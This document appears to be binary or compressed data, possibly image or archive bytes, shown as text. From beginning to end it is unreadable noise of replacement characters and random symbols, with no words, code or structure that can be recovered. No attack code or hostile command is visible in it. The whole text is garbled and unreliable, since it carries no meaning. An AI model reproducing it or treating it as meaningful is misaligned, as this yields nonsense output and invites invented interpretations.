�� "=d�Q�(&�kw�"\�"���_�]6v8[Χ�-o	�+#%Ir�-������ڸR��܃)�B�q@�s��^�f3Pg�|勞7�ى�Q�r֘�x�6Y2�7�7�gd�o�/em��g���{����9z��w��'�Ҽ�ѣG��/�"�oF�S�n0�"Z��~p���m����}���F�=��k���L ,� F`��~�������*4��" �ߋ��t=�L3o�S�R��h�����:$!.��G$�7�4����>Ʒ�[<��y_�f[@���l�G2� :!�#�Q9/�ѷm��J�ae���-�}+I�7���W��.ۺꔺ+UWk����W͎T�|��*�������g2�7�����?p��	�w�^�G
�®�|��5��0�"z���v�6��d�$�?ޮ �'�/�B�	0q0�w��j����^�����(��s�J)�����IE]юC��T΋��/Mf�O�T�	^�V�&��1RN�w�6�PV�yq֏��j��*T�C[�*
���̾�7J[w�I��7�	(�X ����`��{@��Б9Tc���7/S�-�P�?Q9�"��,�I��(�f٘��P��������������d������Yz���ӹ���<RxP`x`�3�<C<�@�3`�&�A��Ǐ7; n����N ����>E[@�6��N.�i�?��V����b-g�鰧bV8b(X��{8��� %I $��!�@�}��ƳP&�YsUg��V��B��J�X�Ϟ�T�9C������y�	}k<�vz�dOzΘV �K�2�U���ƿ�U�Lv'�ځ�Im�>� I[��ل8���>�*LD�M<�b>�'������پ�#�e������?Mos�������N��I�.w섇�����n�cǎ�ɍ0�t��N �ͦ3�>s���<��G�HKW/�����Ó��x�l�_l���g1$���s bD�1A�P��1���@-N-�v�#-�hAJX�3>􆽢 �C=�6J �b��"�I�P������6;��T��*DӁ���S���c�Ah�����d
���b�������A�8�t&���	���3 �"���D��d���PVA+R'eܘ�;�����?o?+c�o�o�����������?����D3L<��C���!�=r�H����:��:	&e<H�"�ؖ�n�\�6m��M���ŏ_�r�Xq�x`��O�Yx$,��xH�
H��c"�+42�tr5�#vG���"���hHm�)�d���Ibx&�<� X�[����ߛ�E��`�Hh�
��8������rR�Uc1VhJ_�`��П�z��j���E�+M6�c��"*e�|��~�x��H��T9l�o��e2��ج�?��+�������t�o�Aۙ�$�W���s�&B�V���ʰ��7c`�; �����mGwm�km�'�'ܨ��Y� �{ha�y�?ؗ�۵T`�}�@�x�Z �>�r�Hz,�"QG{�R1� O���r4}�1/��t2xk6g�ۣN[�ٱfW���S��s��h����7�"�G���@[�������V�tE�Z��2A_TWz�t���k���H�O2�/�b�_����_/g�o�o�?3�?��'�]�~'�
� !}�ǚdz3'��uH�o���s�
�F޻��� ��	z�#9y݇>t���vy�%��\T�6��[ȫ�{��� �u8]�ۋ��]�%P�c%h��ݷr�>�,v"�0�H�j0B~윗������ޘ�ۄ�%�,+��֜�^N�����@�T��#�H޺=E��ׄ�V�B�25���:I��/�����X[Ѣ¦�� ����1+?�����_����������6!u1�_�����g�����v*�5$���;��N�;$���j:������T��ol����lYߌ�m�$�%���oax��������J�@�6��i��u��{�j�����n�ܴ`SY�� cep�v���,|�I�W��YF,� ���+�@P�M9D��*�'J��bN��WizA
�S~휔���r1�<�FX��e�Lk@�G.���d���l#ˤ������	d�Z.R�����,V͠/��������_�l�o�O4���w�^����ҡC�h7RH��ORL�c�?+�̧��r���~��n�oz�m���}�m��N����!���' ��?��/o���HJ�D�P�J�gu%�qMl�����컃\�N�X�&�&e0��`�q=HؘH��kǠ�DU�5�U�V	�a�9�1�'�������6�j���ZW����cu,�+�X�^:��d֦��s`hi ���=�Jq��G������Y�����D��s�����~�`?m<mf�i� ������'N��I�ӓk��h���ӫ_���^x����&������=�����p.��S�~=Xrۡr������|�G�P�'"m����t x�<
Q�Af��l�� R�)Ψk:���E}��6�\�S��r�������Y�7��;��T^��
9�f	z���6������ɓq��������m�O��������������w� ג���V$���3	`�?��u�N�mr-;MH#�`:���&�w�������-4\����H�~G���6����'4\wa��E?���A'dLr��/�~�O�mv����N����:}�3 T�	h�Si ��]�%��2�f�t 6�3H�:l���S�#�����#���l|0S�� O�qɋ�]VVX�Gp���j�g��6���D�`�
��=�@���A�r���2���\9��<�u��M����_��������������>y���K�ҹ�Α���V&��iߒ�~�k� �뮻h��q�`��	��������;H��
,��Aȥ8�x���-y�s�=� �D^��<�1�vI�5~l�X(;�D]��m�r%r�og�l���u8��%ܳ�>���ctI .ބ��y�|)����A�Di��2�/r��$���00jь�#�8��]7|�����~�=��;P����	�$��S�9��v�R_t~���������������'���_�:�z�{�h�����Z�俟��sN,O��2m -����ʩ����=�o��￻��m�0�9~�8����0�<���ClDt�;�����x>��f�Q-�<���R|U�t#����'[[q�]���J�i�s\$�)r����g����N�C}��SoI��P����4#H�&��>1�� �@$^�Mb,Q�W#�jn�<~���ʏdj��|�������sQ�2�ϴ����ٳt��9z�Ͽ��fC��G
I�C=DG��}��%����~��׭���]B�ɤ�}�A�a; ���c�ai뿋; �B�f���z����v3b�������Ñ�.Q��@M�����H�&+�\`����P'���j�r�,[	B��i���O�����`�5�m̋5 5�/�Ud���h�X��.y_�>3f σ\^]���+���H+DlA ��(��ɉ�Q&f%��:�y·��+��^N��mı,�U?Dlp�T ��]��(�C����������?5�7�ϲ�2�����Hw�n2Z?�[�i�\����Z�u����] �`e�7���b�V�G����.�ǟ���<�9��:*g�y�!Q��eVX�eE��\�( �sL�t�2���(�K�;�qk�DV"Qܮ���ce�0�ps0��X���H��kSȅ�=Gwb����xD'���K��l�9;Q&�aY�r��E��E�������3掗��&���v8�9)���z���O9���lL@���ߙ���������?����W�wڻo/����g�hm���x<nV����o�z�����~ZO� �`Cv ���K���K��{z `� L �i����.�%�(�k������O�Q
�<�w��c�c-W"�ܾ�G1��/�3<0I�ʁ�.��h~1<�.X�AJ>7i��jo��Zyf�,�z�W�eO��O��Ja~�*i�*�+t/L������ɒtv�p���� ɳ����|]��˫��� a��f=|P��gx�A�G�m��3�O<�����������w����q�̧>CF���J��S�x��&��I9-��N!�_O� �`Cv ��\>���2NI�����ߍ�E�����d�R������U��BE�F���E����J:܉_�T�\�E<�#�p�_���w���z�T3�!�_nO��#q�ɨ��|�t�e=��z9��諝�R	�4���J$�#@N]>"����Pf�������W�
����������1�ަ�?o{^���_�j�<�׿��d4�62���ª}���c��z)���7�|�%�S����M?���v�N��� �I��Y�w���f��b���������6��#@�����1�����Y��@�E<��$`Ʒ��61В. d�l�<�8s9)m��c��R�S�U@ 6F^9AS��xS������F2�1�РX��F:�$H�&=��ء�3 e��~�2�k���2V�G)jU����oT2q���?04������.(S�����ߙ�o��p��у�MGn�}���Q?mF�i֓ ���'詧��Y�NL�#�$�`��կ�����34Cڈ	��O�����i�b����F��Ŝ��P��g��(딲yJ�������Y�c�%�T�����*�@k���l��ҭ}����x=������������˧!�ͺ�	B��8\���S=R [�bvˠ/��v���=]�����>�Y��G�Q}q�2�0����ݝ��g�o�Od�_U���r���q3͗2���������o���$�^2�i3��H���%���?�M#���_����>�!�z`<����g��'�8c��lc�u�@���)eS r=�!�d0�%�
���=�Q ��/���Ү�'�5 ��`S�Ʃm�;О�؎� W��c�3�%�^Z)��G�s�0��x�e������֎ۃm��(x��[��k}�ߎ�s�=oAKD786U;W<��-Y��^�����_�;R��;���������粍���ϝ{�>���ӻ��.z�կ #N[��G��I�ݐ�G�I�鴴o�x߾}�}��_~�fD�� hV�c�W����p��O�p�����ˬ6S��:�|��;�v�<0`ŀ��ZJ�udsRfYK�O����U�v��o��#�ܭ�Ϥ5x�8����9���l.�A�ˆz�IY��Q2�#>�8�/@�s�5H��/�?�^i�	9e]z^�X$�ɱu<U�������_��ی�����������O������;G���4������2me�i^&vS��&�)L<x�������iF4�� ���������2.���Qz�O��x|ls��w��`���*���9/���p���K<��<�Eb3W4��=����}l�5riO�M�\q,��붌u�'�z�I�)��K�u2�,w�,�'��\��2E;��~�O޳~$*0�? (/�`W#<��G��>��|7F
8�s�U�L)��ue��m4�J���;li�:�$9���O�8���������L��d�O����������ӱ_���Z���?RH�g�v���nL�#=z�N�:E록�v������er\���v ��³G&�iV�]������� X ��/f�p#^Ν�]^�(�v���m�]��'��vy��)�9E�)6�z��Z�% ȁǥ8��q(��q2�^�m������w>��^/��tS���z��1� WhOFq��z8�ڶZy5@G�l�Jꕇ����`��p���ۏ�J0��R����o�����P�^y��m�o�o�??����7G����i7�<%���j'�nH�c?_}���y�	�KW?��N�<y�f@�������V��L��0	�<�&ʋt�M�� �q<�|��V�#<X��Ϟ��=�(�c6�1�+� F�mT���o[��+::�� ���yYX��c���R��u}��!������%;�>qN�8�Z��ŭ�d���
��5��w�n�~�| ��+�ե�%�J� �۝�}N�/K�i��4�7�'��/�����?�X��_~7�����W��ޭ� ��G��I�ݐ��s�=�����I����w�$���g�=<� ��4�����^�|�h�h6���[�O�o��'��8&g��\�2Q^�#>8�p�����@F������ž;��S��Oܢ�@�}w�s��4���Pڑ�א�]��X���7�[���z�} H�u��cK|s z	 ���gg�Z�ķ zYU ���|%1 �YA��	d$��ۊ_�������,������ŏ�������c������F짷z�&���?�fM���?���o�?��?����7�I���07� ���59捖�������>�O|��I3y��K�n��ۋ!��_�=2 ���H�*�lnW-ޗ�������b��X�t�j�\��}�y�;���錁]�,�z3�Q��%��}�6=�OD8�چȆmg�������9�"r��� ��"	��*P	B;��*�:,!Xֶf`-���Y9>}��i���wQ��\�3��"��H�q�x	@�ٮ�'������ 5�9�/6¤��O��1�7�'��2��m��&vm��?�F?`�'�a����k�q�G}�!���f<��[o�*Ǽ�dr�6��b�xr�;�4�����͓����a2 /�.�@)x��r*f�%*�ÿ��ؿ�*A0�+%Q��bЊ�� G�|F�ʅƇ��V>G̠MB��Σ��8*�rf���z��;�;'�P�FD�w����Iߜ+t�������#(����]'�����5Y�<^=�?9��\G�����B���U>S�m�����1��GPϤ��?�����c����O���������Z��ez��_O;�B���o�{3�F%��6j'�NN�媿F[� $���C�3?��׿��o~���f��x�'��f�����/Κ6�}mV<~v��L7Ay����6���|Bo��'��%Q';����I|�e��.)�:CY�Ҏ5 Eb��'�mk�J B��tLVb�Хv�� n�'<؊b�f�>�o������^e��Aꓮ-���'�ra�t)�F�|8�d*��9��u�'�;>�I�%�?��O�m�b�ؑ`p"l!��Jf�O����d�o��45�]���{�9z�-�Lg�<K;��jlX��mt�i�;vr�_[��h�v��5r����<B�$G���x��sO>����.d�����gq]��f'�Bw+@ <YH! 
>�ʳ�m�N0r<p���9�E�3��A��uc{ȇ@z��� [�[̚W��hu� �  f{N���E�������X5��]��c� p��4¶�4�GL��V<	�ڕ�Ώ���@=�rl��@�c�su��j�ȏ��~�}#yʤ�����������������K�߿?����������(�
<x�fE���#�d������NM�C���zH�/)��\Z���.�,�_��� g��C�
3'׎5�X8Z���
l�6�0����� ���� 6;�c	hH:$.ڕ�
�����1p�yQ�8x�R.��W�!k��I	�`���4�sP�<�)�Dٜh�&�h��v�h��Q&0e{h�d`��r$0���1�i)m�@U�6�*z�"'f{9я`��T���������ˠ��>������������d�������[�L|����K;�<8����"����I�����U��\�g}�&f!�<П~�Oo�k�Ͽv��H�`��7"p�Z־�I�G�/�:0!���2��X�P��߻H�d��QI���F
�.��O��w��L�:l-~���E��o#��l�V�A��^�'tR,/�P��ub�σ����(��\�mDz���.�72
]�<lPi�|RAb�m4 ���b��\:�A��1{q�@I�8� u�LXi�s��[}L�Ξ��-?�Ē�0���%�	�������?�E�������i���?N�~��$
��NH���v�����:;vl���7�v�Y�1����o�uК' ^��U�W�����u���{�_��5�b��5_��!�K>�
�Y � 	���� ��9�����=%nQ>Mn�QVv��: -�-�����C B��K`��#�H@'�Ӝ�� ��A�2/JA.C�Hx_���ʹ�I71	�F�@��epG$�9�;�=	@�A��8����Q�P<�hk;�c�v���~�4M@���q4��, NV�(p��r��������������C��O�����>N;�ֻm>�V'��V;	������?�l`U�|�ȑeZ#9Z#-,,��r����M����W���|�7 �cl����q)��8�)^���o/�>�#ɓޔ��g�B���:��٥:�؁�/�rfxQ�8K�XWʚ�z��R7)���JP)�.��^� O���Kؿ�l����K}���Z���P�<	%G�B�,4�++ƇN��hsdC�r\3AF���I�f����by����_�[؇���d�o�o�o��m�����߸������iV���K�4�v������^��d���}�{�\{��k�.�� ��9|Ƌ`�����F�]8Svᆋ|<�b�.���4Zi�!�t�M�e�3�y�@��gr)}�3�I�2r�I�ȩ�	�aw����2�q�C̶�䣭dUe���N�VYǹ9��{��'�>�>%8D�E�}�V����~����X�Сi<9��0	�t�
ڌw�ui�w�7���F_�!���d[D]��@�M�l��s�f�8�K�q/x�~Ѐ��,d�o�o���g�o�o��ڪ���>z7}�_~��3�*Q���?д� ;-�߈U�l'�0�����[&>��ى5M \}��G'���M�Gi'@�/�=���oA�9NX��X��@�y�OG�B�݅6���r;9P��80O� �q�tn��
����/b����e�b��e��G�"#2��x �A:i��'�ÕH��ݢ�Ci��}���)a��J8eu��� �!XDAcw�G�xiH!�c��0c_�۱:Y��ӹ8��0��f��m�JߣR���H�NBG���N����ؔ�?��w�~���|�3�]����RH��-��T��I��,��J6	0���x�ôZ������JB� �������>^��@&O���I�r���0($�%�fg�\Y�ܮ�A��,76��\)a���7�U��� �xJ���R$�)�� ��rO��Hv#�+ S�;�A���x����Mж*_��2�c�H�E�1�`�(q���-f��lQ��|���N؝��X�� ��G�| ����'�n��j�؋/%�3�7�7�7�7�7�7�_���և�y8�v�Y<�鍊����'9	�����Z��h^&��ַ��m ��ַ��h�VI�ϝ;w���E������A+�c�2CO1J��n
������ E�Ҭn�;W���\p���/v�yz���=l����.�K�Pv"�ğ��+�S=���@Ng�TG�h;��wqҕ�w\�(3���m���dE@���t��ԫ X?�E(� �ҿ�h~w��걾��p�á~���>)�$���6u
P��F����m��M�Y.f�o�o���������������s��;n����/�;�`?�6��eg	�NH�7�^�!'���� �6� �>��co���ɵcir=Y��U� ���,��������9��?6�����q�|4�E�d`�<��1#�@A.Ԭ9<�rT�]�A�x��z	�t��Z�:�p� "f'�K�y/$���)aC,;��i�0��J���<i�"
�I�2�����E�A�&���'�A�@rpYv0X�gGTS�}ŀD>�u#�|'�٧,H%�Kc5����ǘ$$[���i��K��2v��������#����|l-��s�I�w��'�Kۉf����6�͠�(��+W�5�`yy�fI�a'��}{�̷��U�Zn�%~���ڿ�/LZ0�3��JY'�K[<Bp�-�d�A�L� ��B.�M%^]��-�J�2x�!e��@���B:���:1���r�� ��g<����l� t�`��� 	�����0['{�
��,��6=�l\t���J��{�>	�m���$�+J�7��0}%���o��Ny�0�@�7����G�l�����������������g��g�~��~���d�v��$���N{�޼�V��?��M�z��v��c����Y��x���Ž����G�E�[������lgDe ċuÇx�#��x���@�K��"`` ��m������>Yh��FtfB�x�m Z�|S�1�rN�՗X?C�2�E�����w$�K6��x�2;�w8�X��ɠ��w�ur�F �o�c/ڵ�${]=ֿ��G�@ �(�I,<q<��4	���MX��A;��3���������s��������=K���^�.�^/�����o'����[c#��B��_뮐�$@H�g��<x��-O��2�& ���s��V����\(c��~|����b���}��*y���A[ԗ@!]�}����K��$g�	+9�6���W��K(*���2Z�C�$�=�E���(�Njl㱾,��
(D6��%��s|��Y���7;'l�+EieC�T�HI�!C�`	���s�S w� @z�) �I*
PL��A�� V���G�8>���H��\��1�'bb��e������_�1�7���_����دm��8$}����ɓt�]w���Q�p��,vmH�����a�~����HNlD��ĉ�j�=���VS~�VG������K��7��[���EZ\�|N���R��E���.K�3��Cr���_R��)�k�]�]��F��2�)䁶]n� L��ǀ� e����,��ĕ�"	�:Y��'���L�e� K�-�5�}ߪ�@J����(�*�b���/ʗA��ce~�r�߽�A{Q�h¾H>Fb�:�اl�|�/$Ƒ�0	d�������\.g�o�o�o�?;��zx+����?w=�;]�pa&۳������6�t��Wӻ��n���@O=���B��������O}���������ӟ�4�?�VKA� ���aC��o��o߾0aq��� O.>�?���$�����20r�<��0�5��_p�E��p0� ޳z,�6m!�@0��A����۠��ޱO����HN�@���
��J�A"�PyW<
Pm'��jI_n;�������ه2�C�e=�	m|�!2��+��=f_Ѧ��9r��,��hca��;�q2:"�4y��8�=�N����#8��&����h�%RK �������������ٸ3��������4� aE9${��^n� O����?��f�?�4�I��`�i������}��_�d�����ߩ�Rw�ZlV���[h���d2`���͆0 :1C�^6�M�Z� Sh1P<���d����/gvպ>�*�_$킞uv%�"��)�����@U������e�kS�A]ԩ#t��Y���>��c�Jyk|d]��q�����ﾗ���!�@��W�-ư�_��Q�_��҇K@m�o�o������ǲ��d��A��_|����w�<SH����YQآ}��q2�8
6��֚h���f���ѐ'��m��v���srH��<���^����Ä�(_�X���fSI\l��go�`�'�x��{�	񋺇��x�S	�CQF<
y	匲�$@��A���x]�8���~P>5�2Y�r,z�3ʛ��-�-��`׵����}�a( x�G���"��>�|;VuR/�8��l�N�8���^����%pu���M� ��b�i<���� k����3�4��e��)��������������>C��د�N_���h�)�����ϊ���yOR%�������L��V�>9��<`�h�<`�� M L:eL���������?���GS��c����� I�xb��|�uEp�2C{��S�g��~CJ�B]�b$t�DXI2qP%�%^����5w`a���Sڕ�E �t�J`�~*�rpz�kו�GN�s>�p�.��8>��>=��
y��ǘOv�]p���Sd� }�C�_>��@��� �x��a��c�bZ���\�2�'�I������3�����^:��wi�)<n�[�73)I�u�]�)��gE�67�|�&l ӼO�{�ܲ�6�A /���2;�(]G���|�Ҧ�[�e0�]��ձnVT$�C�0�����<�N 
�`�Å<�JS���.�.�q���N�$"�$S3J ԀVQ/����d4p����#�p)�E��fy�����m'K����xOe�:Tdf� X�����8^���A���v�c	P�R�M�'6��&{"
��H%����2���v��{���2�}L6&�2�O��q�2�7�7�g���g���O���I��4�����)󛑔a��^G&+|�A:x��ld� ��y`ﾽt��g�);h`��J�Rg���(]���c�Wm
�m�7H��Fm�y[����( ���eX�h�勁�@�yԩ9�
NŅ?V��"F��~T 
i�h+�@  l��8�2"`q�?��Ō?q��*2���\)w֮�b{�X�!�
P�,�5��q�b���E��r�\� !	�$���%�!�䁿'_��Nc��y.�ζ��I�ߚ��������?�����+��'�k��'�|����J񪹍L�BV�c��e0�7l4��p�B����D�}��Gk��4	��](C�[x;�V�2r�҅A�{�����p!v�
� /���"( JlpN���tq�| �ՠV1;+/��K M�`���83 "���
����π�2y�Be�>��$PC���O3�{a{���.&�rE�z�Q��>#0sb+%ʁ���oP����2���QZMH����8V��9h!H���vkc�{��b��~�� ����?�m�o�����y��5��ٳߥ��I�YPH���m���k�*��;<���[o]�m;a��[ni��:u��C}�-6ފ���O����x<�xC& ��\��~8�; ������"��#!W� �b��DQ�Kp��x�~.�!/�%���x�$)g�q��A��C�-4��q�\��)~g@�e8��A���~����I���M���/�(����ݓ�Qg����	H o�~\���7hǉ�����> �'�Զ$�\)ˈ2u�O��"�AD�0]a������������������&����~���i�i�'��,k	�v��|�z.�N<xpM�5	d�5��?�}�� �w8h��p���OL휩 ���q&��H�����\��3��b/j,���>c������+
9�Q�vE�m�v<�'���lo7o���;�Vl�`"��㙌1P��2H�~�@� �q�cy&��+J�_�ѡ�,?�E0$)�g�<I��l	6��{��>+�J��j�h�@�	 PAN��mP�S�/X8n�����a9� l��M�1��}y/m;�$x�2�������(#˚������������O��6	�F
���$�F�`�EH�C�tY�D�FO���}����YO`�i+&�����V�M+0��XYY7������"-.&{&��B(����ǂx�N�s�}j�x��](E�Qe�uke+2:"*f�i��-f��E���_;G8]7&=e����Aqy�Qa�J�y�_� �!���j?��J;j��9�K��6�x��� �k:gW��)�zj|�>l,�R��>g�o�O���|l���������6�����!��;h�i���h-�mr���]�I�,�j0K��kV�t����f7�t��������f�a���B}��W�&-�G
��n��P}�f3r��gμ�M���v>��sM��8Z�={���� h_�`�����x�`@F֙r�V�w�uMloڱ��j��9Q&JW 2Y��i���q ն���Ԫ@�����e��٪���J����x��]��U5�mo _�M3��V��v�;6��|GmQ�l����Ud���������?�ȷ�����'�}��>�g��I�![�%��/$u�F���k��xܬ���9|�F���s�y�+�C��YL�B�Y�G>��Ї�����0I��&��� ��u,���0ȀA���;F]��t��*xѦ�w�#�e�Ⅲ�8�����/�O�0��~-�# ��"rJr�,E��L��n쓩�u������y9��e9�.�:	x��R�w*������k�_��i;��p�ȃ:��+�?�6�*���P�m���*~��S�=�M�o�!���p��~������������#m����	���晶�v�{=�(��5lW�7��w�Ck�`��ƀ�OK�gq;@�}hk���ن?��f!Ǭ���|w�m � ���@�&��`y�o��'|����]���QO0s]����D�Ỽ0{��瀜.�\ɫm�=��mǠ�|�"N8��ՙ~�L6����D��({a7!Gw�������8)��m�1A{����/�w=�s�����|�
�ܠ;@��F��ı�`	���+�H���0�B�������_�6��������?1[�?������6{ n�?v�ؚ���j=o4��U񐜇��F���z�m3��6	��W�r���;9��YYYYj�Is��B������v" �vC��4*"11p2d�nUK ��ݻE��5�[d������z ed[Lf</e�K��7�w���i�9)��\'_a�^�18�r|L��~�&�ʉzF�r�jMFy\ۚ��k�jGe\9� �T0����|�������־�)�����������>K�\K�Lq;@HN�� ��Id�S�g����'l��
	�,m�n{8r��p�E¿�6k�-�<��s�.]�tM�|�*��=�:��I]�ڿ�I���& ������nX@�~� ��t��a�Eo`D�H�eH ��<��VA���׎�9!�4=��#���K�gb�z������ R��?XP}�c��Va�!�C%QN҂�γ���+�Lu�H��`˗�I-7�z���]�� ���F�������� �o'���$�~�g��d��xL�<�Ȧ��=�M�̀��!�����k�m�v�Y�n���?���~�~Au��ٳgϱK�.}<t�y��"L ,,,6�:%O����G�ʿ��4 D�r5�x\	��ad��і�*��P��+�
�im7�	�t��}:br��.�4�]5���7���4�͢�J_�+������V�+
�@4���u�D�������������b�o�_���F�?�3���>K{���y��4	���l����fF�4/� |�����J��3 &���;>�/�hg'��+��?i�m��uҹA�n��<�m��O�R�p��4���,�ww�MmPwA:���1G� _�G�zc�-��^ԍeD�y<^$fKek��	%2��Wl��)(mP���1��ºN���AH3�-r:}�I��
���*���> ^O�G���������O��䙎���$��L��y�����:�z�{i�i#�	�4���� KH*��i�	���?�q�(z�駗k�!���F#Ga��"]����v �7�0�����'Ͳ ��-`C��i�y@Y"��K�娔��s]�dE�b�&UdsJ��ޙh�x��Y�5�{���=r�V,j�b��w���z�gcӕ���0Y���%uT�i�/N�������������c������w�����۸dV4�;�=�<���l��lp��7�6ڪ� ��J��� �; ���9�'�h̯V�3���2�]�|�,f�Y����L~��fs���/{�,?���)��n�N��<��]#�h����r��|��r�VjR�<b���C�UU����IY��;5�:�����ű*ϑ&n�m  ,����c� ���e[x�u�G�wT#C���*M��ގJ�����	����������5�_���ӟ���wi�i^w�v�m��^��R��O<Ѭ`��cډ�V�����!;��ZE�6#��oi�ҿ���Vuu�"],
�mc���L.&pe�ۓ���g��/VpF5^�1)�{�Ŗ�e7�&��[�s���@F�����������M`K���xJA�8�K@����4��d�@�+`P#�<PF���q��~��m\:]�CG�� \��������B&<m�vC=D��WO�������1�*�I����C[���,52���W��w����߼�<M����ɓ4����9<�`'*�JaR#���
��&�}� ������8�7�/���o^֎� ��M�A�^<�H���ʌd� ���ږ޾:��\��B������q��vP��W/��U�0i?����P�>Y�<`��xɕ9Fd[�'��X��OE�$� L��
d5��j�V�����҆Z�VGn@��[�1�����b�o�_�_�i��M����1���T�s�G��|�34�4� �xn
vIl�Ua'Px�B���q�� �N����sm��կ|�v�v-��KVu���໸��о0���=P2��*e�(I��pH[��;P0�GDC���g��ޫ�FʯZ �)@� R��������m5��!��Q���Ր6����γ65]�c�2(��=V�G����l������z��������_���_�C�Ѽ�V= ��]�ԇg�m�g��������Gq"!$�N��6��>��k^{�Ay\�����g�@؂^��� س�N �F�*�_T�Ҍv��* @Ґ���!�Aϯ3�D9��?;���:�5�kAڢ��޾�A�Mp `U�:��r.�*�oe@]	���`�}���G�����~��Y�:��\���M��K2�������c-2������k���/���Ҽ�fO����Ö�vJ�(��蛄Y�$@�E�ֺ��M|u�5��SH�@��3��m��(�%�����p��2�/i�V��w�ꕲ���I��r����9�Z�R�@�U�Sl��u�vˮ�)­�>R���?������m�q�m���amO�AI��%D����Um��C���S�O���,�|�J��N�$O9����!��w_��ś%����E`|�s��A�=�]�wڬ�b;����g��lF�(L ��6�&"��X1����
��X|Wi����^��gw-r��F����s��^��V1vuu�Ǟv[��Vk��v��%�J�i�4?���Gexr����ʖ�Z+��|��4��'���
 �p���d���h�v?�a��I���='S��i��[������_�c�d�?���?�uo��gϞ�����f2`�i�'�p�y�܎�Ӓ�H�1	�Y�� [��b`r񹡨麋��@��i�ڭVx��@&f^Y��.��E�\DlX/A����P~���ŕ����w��g�T�����+�V�����)�����
'%��	��� �U���*�jU��>���Fl7�mWG��4R<G�/���O��v<��Z[k�HqZ���c���������l��K����o'�?����ۏ�c�Nħ�O�j>ϴS��H6	0��~��eyL� S��N ��������u{}n/�����X=^.���L�V��g����[��?��2���G�+�_�� �����3�0��u�O��*iʬ>��,�Z�DE_���j[���E�
�2c�s��IAN81����D���yޜ����\��'�V8HO[U��e3��_
��C�V����k�o�o�������o���:NہB�V�g�d��꿝��/i���	���D6	0�^���o� K+++cY(���Q|`w�9v-�.��i��5�_p�~���Q��ű�[��8J9*Wَ&�V�U���x�{i�: ���
:�گ͈�̽��[��I�h�쾋�~J�;EZ;|���#���*pd'�f���7�@���O�~�%@B�H������������:�xb}�������oؑ��,�?������v��j�և��U�@��y=����Hx#Gּ�"�:L���
�~�g���&�x��Lyy�X��=��7 �W ����7 ,4oh��hZxe9`����e�iY��O�] |�|�t=��<�V��d!E&��ci��q"]�V�2�0���޿9�N+��Q�q�pYڶ��&k]����~c�Y�i�S�#|<hpE�����~:�}� �>_��s���_����G�!d�o���������>?���W��w|�N���B!�Խ��;�lH
��Ê��'��h����] !�G
�텿�{����6o|��D<|�&X��V��s��0��~��r�~���ڈ�Lt����{0��W���^��&����I����HWM��={�j~�*3�M-W���b�4�����\tW<$�h/���-�� �'Kk���A֫� ��� �����6]/xҎ��%��RM=��9lՁZ�!��k�V��j�U��Y1����_�c�/�jǉ��Q�Ւ����*���t�E���%��O�����v�ӧO�}���|ʤ8�@�p�;"��Y��k� ���<	����ӭ��J���}���U슶�x��/_<�O�{ ' ��={����Z�& �%���@8��b\�E�T��i���Yz��S%�Uu�f"���UeT�I0F�RY����U��&��A�}������>����`V������B6�5;��X�>2�>2�7��o����(������Ϸ��������?h;RH�b�ľ$q��f?�o�O��Y��Q��`'��v�E�IR����J�	#\Fn�N ,�	��f���t���m�Ճ�,2���7ue�q�@�ߧ�J�|7c.g���}�.�(_���̞�7PE-���v�mhejm3�Fu&�� \3	X	�8��4�-�r��x�C�]��p���Z ���iz�8T������^�֦�?����8�`�?E�|P�����_k���5�ݷ�>���J�"����z��v�����zV��|�9�xt�����L& �d �n& &3���I򿇮
� ��Q7��t���Ef�@�vqs�v����c�u�hM�εsR�a���ٙ8���s����<��h�*�~��:`����XگQ^M^V�ɠSU	4���ڡ~[ɶ��
(�� ��7���;g�o����~˶���v����0�7��vf�����o&��OF[K[��G�n� �N��#b��h�ىo_����1�G
�G�E��˛�o͵��������Ӊ6����@�t��Q�׎k�9�"���E�����k��2���!wJ{B��}~�{Wp,�ʇ� `cr��)��"깮/��d�:Q����i��t��T��#�1�[�Ц�}m,���d�3umy���f4��'�V�XGڝ� (�>��خ6�����?6�7�7��������������g��;n��t������V'��f���(���~Vo؈�?��7���<�YL���� K��iફ�k�]w����`�����X��Nt�r��.������d&I�,�/�N��"R��ӨC�.�+������g~�. ��C��<�́��
��mE �	�����	h�Le��:��pU�F��n/q��=���#����::G}G�㾪6^�� ��W.����}�����������?q6�7���&~��{��s��h�i��H�a ����!��I�d�4p���qY�� �C�+/Ĥ,��m p�;��t6����˥�.���R�|�'�z�U��vq����5fx�v�~.�Ы}�d����wQQ�>ܻ�e�����Bg�>�o�`\&Q�����(W5�����_nǳ��f��z;�c�$���2�w�b�R�ϲ%��d�/�)�������_�o�O�����?����_��s����ǿN�Lm.�S�i�'f��?���$�8~I ��²<$�?����s,��� �i{]��M.�-�ċ�L�.׉eq�و�#�B9+��`Ã�cA�c��c����x4ʀ���-��G�n^)�ǥ,E��*v�ౕ��6z�6*���?��7źN�q��I.���P~h\b���ȁ�Y�||Y	|<u	�S[�\������������n���ߩ����5������s���H���1���y`3h;L<���o������+o,J6Aq/��/�V4�/��V����4S�`���|%��)@�3���J$d�`"���]�!���C��|����)A#�� Y(�ֆ$��P�@6�at(2PGT�İL
�,`g��?����˕$y΃Rh�(@'�ȅc;����@)6��$���+�o�z�>���+�������������`��~3�Yv���S����n2�Xڨ�?$��^�7�l`�'^8�B~�_�2��YYY�w�7 ���
�ŅE�3�(e��O<��j|<�+|����te�\�u�2�xf}J{���_	J�����Cy���5A�ա|N��ԡ��Z���Xq�G�|E�,W�>�@Ь���dM?�ツ�ޓ�u`�I�s����-�1��u����}`����������3�7�7�7��-�⟜������h����|}�,ۘ�l��0�����o�/����x�'���/H�b8�v�i�S��B�q���U��6��8�<��xzmz�?�$���/���<^���}'�a�CȈv���O��h�3)��siv�N
$�3��,��2�c�@;W?�!���[�L�E{�v�O��5ض�:E[[����%$�6 �-2�E ����؈��pbR����K`�9�e=�T��Zu�V�
